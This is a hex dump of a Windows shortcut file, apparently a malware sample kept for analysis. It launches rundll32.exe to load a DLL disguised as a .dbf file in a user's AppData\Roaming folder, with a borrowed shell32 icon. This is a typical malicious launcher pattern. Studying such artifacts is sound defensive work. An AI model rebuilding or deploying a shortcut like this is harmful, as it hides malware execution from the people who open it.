 00000000  4c 00 00 00 01 14 02 00  00 00 00 00 c0 00 00 00  |L...............|
00000010  00 00 00 46 fb 40 00 00  20 00 00 00 62 7d 41 c0  |...F.@.. ...b}A.|
00000020  0b 33 d4 01 62 7d 41 c0  0b 33 d4 01 80 98 98 10  |.3..b}A..3......|
00000030  66 a9 d2 01 00 b0 00 00  32 00 00 00 01 00 00 00  |f.......2.......|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 39 01 14 00  |............9...|
00000050  1f 50 e0 4f d0 20 ea 3a  69 10 a2 d8 08 00 2b 30  |.P.O. .:i.....+0|
00000060  30 9d 19 00 2f 43 3a 5c  00 00 00 00 00 00 00 00  |0.../C:\........|
00000070  00 00 00 00 00 00 00 00  00 00 00 52 00 31 00 00  |...........R.1..|
00000080  00 00 00 0d 4d ea 70 10  00 57 69 6e 64 6f 77 73  |....M.p..Windows|
00000090  00 3c 00 08 00 04 00 ef  be ee 3a a3 14 0d 4d ea  |.<........:...M.|
000000a0  70 2a 00 00 00 f3 01 00  00 00 00 01 00 00 00 00  |p*..............|
000000b0  00 00 00 00 00 00 00 00  00 00 00 57 00 69 00 6e  |...........W.i.n|
000000c0  00 64 00 6f 00 77 00 73  00 00 00 16 00 56 00 31  |.d.o.w.s.....V.1|
000000d0  00 00 00 00 00 14 4d 8b  49 10 00 53 79 73 74 65  |......M.I..Syste|
000000e0  6d 33 32 00 00 3e 00 08  00 04 00 ef be ee 3a a4  |m32..>........:.|
000000f0  14 14 4d 8b 49 2a 00 00  00 f0 06 00 00 00 00 01  |..M.I*..........|
00000100  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 53  |...............S|
00000110  00 79 00 73 00 74 00 65  00 6d 00 33 00 32 00 00  |.y.s.t.e.m.3.2..|
00000120  00 18 00 62 00 32 00 00  b0 00 00 7e 4a 49 77 20  |...b.2.....~JIw |
00000130  00 72 75 6e 64 6c 6c 33  32 2e 65 78 65 00 00 46  |.rundll32.exe..F|
00000140  00 08 00 04 00 ef be 0d  4d 8e 6d 0d 4d 8e 6d 2a  |........M.m.M.m*|
00000150  00 00 00 88 30 01 00 00  00 02 00 00 00 00 00 00  |....0...........|
00000160  00 00 00 00 00 00 00 00  00 72 00 75 00 6e 00 64  |.........r.u.n.d|
00000170  00 6c 00 6c 00 33 00 32  00 2e 00 65 00 78 00 65  |.l.l.3.2...e.x.e|
00000180  00 00 00 1c 00 00 00 58  00 00 00 1c 00 00 00 01  |.......X........|
00000190  00 00 00 1c 00 00 00 36  00 00 00 00 00 00 00 57  |.......6.......W|
000001a0  00 00 00 1a 00 00 00 03  00 00 00 9c 09 55 d0 10  |.............U..|
000001b0  00 00 00 57 69 6e 64 6f  77 73 20 37 00 43 3a 5c  |...Windows 7.C:\|
000001c0  57 69 6e 64 6f 77 73 5c  53 79 73 74 65 6d 33 32  |Windows\System32|
000001d0  5c 72 75 6e 64 6c 6c 33  32 2e 65 78 65 00 00 29  |\rundll32.exe..)|
000001e0  00 2e 00 2e 00 5c 00 2e  00 2e 00 5c 00 2e 00 2e  |.....\.....\....|
000001f0  00 5c 00 2e 00 2e 00 5c  00 57 00 69 00 6e 00 64  |.\.....\.W.i.n.d|
00000200  00 6f 00 77 00 73 00 5c  00 53 00 79 00 73 00 74  |.o.w.s.\.S.y.s.t|
00000210  00 65 00 6d 00 33 00 32  00 5c 00 72 00 75 00 6e  |.e.m.3.2.\.r.u.n|
00000220  00 64 00 6c 00 6c 00 33  00 32 00 2e 00 65 00 78  |.d.l.l.3.2...e.x|
00000230  00 65 00 29 00 43 00 3a  00 5c 00 55 00 73 00 65  |.e.).C.:.\.U.s.e|
00000240  00 72 00 73 00 5c 00 49  00 45 00 55 00 73 00 65  |.r.s.\.I.E.U.s.e|
00000250  00 72 00 5c 00 41 00 70  00 70 00 44 00 61 00 74  |.r.\.A.p.p.D.a.t|
00000260  00 61 00 5c 00 52 00 6f  00 61 00 6d 00 69 00 6e  |.a.\.R.o.a.m.i.n|
00000270  00 67 00 5c 00 4d 00 69  00 63 00 72 00 6f 00 73  |.g.\.M.i.c.r.o.s|
00000280  00 6f 00 66 00 74 00 2d  00 7b 00 41 00 46 00 37  |.o.f.t.-.{.A.F.7|
00000290  00 31 00 33 00 30 00 41  00 37 00 2d 00 36 00 45  |.1.3.0.A.7.-.6.E|
000002a0  00 38 00 37 00 2d 00 34  00 45 00 42 00 39 00 2d  |.8.7.-.4.E.B.9.-|
000002b0  00 41 00 34 00 35 00 45  00 2d 00 43 00 31 00 35  |.A.4.5.E.-.C.1.5|
000002c0  00 38 00 35 00 41 00 43  00 38 00 42 00 35 00 46  |.8.5.A.C.8.B.5.F|
000002d0  00 41 00 7d 00 2e 00 64  00 62 00 66 00 2c 00 23  |.A.}...d.b.f.,.#|
000002e0  00 31 00 1f 00 43 00 3a  00 5c 00 57 00 69 00 6e  |.1...C.:.\.W.i.n|
000002f0  00 64 00 6f 00 77 00 73  00 5c 00 73 00 79 00 73  |.d.o.w.s.\.s.y.s|
00000300  00 74 00 65 00 6d 00 33  00 32 00 5c 00 73 00 68  |.t.e.m.3.2.\.s.h|
00000310  00 65 00 6c 00 6c 00 33  00 32 00 2e 00 64 00 6c  |.e.l.l.3.2...d.l|
00000320  00 6c 00 10 00 00 00 05  00 00 a0 25 00 00 00 d5  |.l.........%....|